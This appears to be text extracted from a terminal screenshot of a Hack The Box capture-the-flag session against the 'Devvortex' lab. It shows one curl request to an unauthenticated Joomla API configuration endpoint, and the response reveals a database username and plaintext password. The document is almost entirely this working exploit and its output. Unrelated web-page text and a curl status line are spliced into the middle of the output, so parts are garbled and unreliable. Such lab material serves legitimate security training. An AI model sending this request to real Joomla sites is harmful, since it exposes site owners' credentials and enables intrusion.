 ┌──(kali㉿kali)-[~/ctf/htb/seasonal/devvortex]
└─$ curl -v http://dev.devvortex.htb/api/index.php/v1/config/application?public=true
Home About Services Portfolio Contact
*   Trying 10.10.11.242:80...
* Connected to dev.devvortex.htb (10.10.11.242) port 80
> GET /api/index.php/v1/config/application?public=true HTTP/1.1
> Host: dev.devvortex.htb
> User-Agent: curl/8.4.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx/1.18.0 (Ubuntu)
< Date: Mon, 18 Dec 2023 02:19:46 GMT
< Content-Type: application/vnd.api+json; charset=utf-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< x-frame-options: SAMEORIGIN
< referrer-policy: strict-origin-when-cross-origin
< cross-origin-opener-policy: same-origin
< X-Powered-By: JoomlaAPI/1.0
< Expires: Wed, 17 Aug 2005 00:00:00 GMT
< Last-Modified: Mon, 18 Dec 2023 02:19:46 GMT
WELCOME TO DEVVORTEX
< Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
< Pragma: no-cache
<
{"links":{"self":"http:\/\/dev.devvortex.htb\/api\/index.php\/v1\/config\/application?public=true","next":"http:\/\/dev.devvortex.htb\/api\/index.php\/v1\/config\/application?public=true&page%5Boffset%5D=20&page%5Blimit%5D=20","last":"h
ttp:\/\/dev.devvortex.htb\/api\/index.php\/v1\/config\/application?public=true&page%5Boffset%5D=60&page%5Blimit%5D=20"},"data":[{"type":"application","id":"224","attributes":{"offline":false,"id":224}},{"type":"application","id":"224","
attributes":{"offline_message":"This site is down for maintenance.<br>Please check back again soon.","id":224}},{"type":"application","id":"224","attributes":{"display_offline_message":1,"id":224}},{"type":"application","id":"224","attr
ibutes":{"offline_image":"","id":224}},{"type":"application","id":"224","attributes":{"sitename":"Development","id":224}},{"type":"application","id":"224","attributes":{"editor":"tinymce","id":224}},{"type":"application","id":"224","at
tributes":{"captcha":"0","id":224}},{"type":"application","id":"224","attributes"* Connection #0 to host dev.devvortex.htb left intact
:{"list_limit":20,"id":224}},{"type":"application","id":"224","attributes":{"access":1,"id":224}},{"type":"application","id":"224","attributes":{"debug":false,"id":224}},{"type":"application","id":"224","attributes":{"debug_lang":false,
"id":224}},{"type":"application","id":"224","attributes":{"debug_lang_const":true,"id":224}},{"type":"application","id":"224","attributes":{"dbtype":"mysqli","id":224}},{"type":"application","id":"224","attributes":{"host":"localhost","
id":224}},{"type":"application","id":"224","attributes":{"user":"lewis","id":224}},{"type":"application","id":"224","attributes":{"password":"P4ntherg0t1n5r3c0n##","id":224}},{"type":"application","id":"224","attributes":{"db":"joomla",
"id":224}},{"type":"application","id":"224","attributes":{"dbprefix":"sd4fg_","id":224}},{"type":"application","id":"224","attributes":{"dbencryption":0,"id":224}},{"type":"application","id":"224","attributes":{"dbsslverifyservercert":f
alse,"id":224}}],"meta":{"total-pages":4}}